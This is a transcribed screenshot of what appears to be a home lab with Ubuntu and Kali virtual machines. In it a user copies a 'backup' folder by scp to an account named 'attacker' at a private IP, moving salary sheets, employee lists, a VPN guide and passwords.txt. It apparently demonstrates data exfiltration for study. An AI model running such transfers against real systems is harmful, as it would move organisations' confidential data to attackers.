 Home Ubuntu 64-bit Kali
Apps Places Jan 17 17:02 1% 18% ↑0.0 kB ↓0.0 kB
visvakaanth@visvakaanth-VMware-Virtual-Platform: ~
visvakaanth@visvakaanth-VMware-Virtual-Platform: ~ attacker@kali: ~/backup/clients
visvakaanth@visvakaanth-VMware-Virtual-Platform:~/backup$ cd
visvakaanth@visvakaanth-VMware-Virtual-Platform:~$ scp -r backup attacker@192.168.11.132:/home/attacker
attacker@192.168.11.132's password:
VPN_Access_Guide.pdf 100% 2217 4.2MB/s 00:00
Network_Overview.pdf 100% 2985 5.7MB/s 00:00
Employee_Salary.xlsx 100% 1080 1.7MB/s 00:00
sessions.log 100% 985 2.2MB/s 00:00
Employee_List.xlsx 100% 1222 2.4MB/s 00:00
Invoices.pdf 100% 1218 2.0MB/s 00:00
passwords.txt 100% 0 0.0KB/s 00:00
visvakaanth@visvakaanth-VMware-Virtual-Platform:~$